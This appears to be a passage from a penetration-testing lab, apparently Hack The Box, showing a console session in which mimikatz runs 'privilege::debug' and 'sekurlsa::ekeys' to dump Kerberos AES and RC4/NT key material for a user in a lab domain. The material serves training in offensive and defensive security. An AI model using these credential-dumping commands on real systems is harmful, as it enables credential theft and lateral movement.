 c:\tools> mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
<SNIP>
Authentication Id : 0 ; 444066 (00000000:0006c6a2)
Session           : Interactive from 1
User Name         : plaintext
Domain            : HTB
Logon Server      : DC01
Logon Time        : 7/12/2022 9:42:15 AM
SID               : S-1-5-21-228825152-3134732153-3833540767-1107
* Username : plaintext
* Domain   : inlanefreight.htb
* Password : (null)
* Key List :
aes256_hmac       b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60
rc4_hmac_nt       3f74aa8f08f712f09cd5177b5c1ce50f
rc4_hmac_old      3f74aa8f08f712f09cd5177b5c1ce50f
rc4_md4           3f74aa8f08f712f09cd5177b5c1ce50f
rc4_hmac_nt_exp   3f74aa8f08f712f09cd5177b5c1ce50f
rc4_hmac_old_exp  3f74aa8f08f712f09cd5177b5c1ce50f
<SNIP>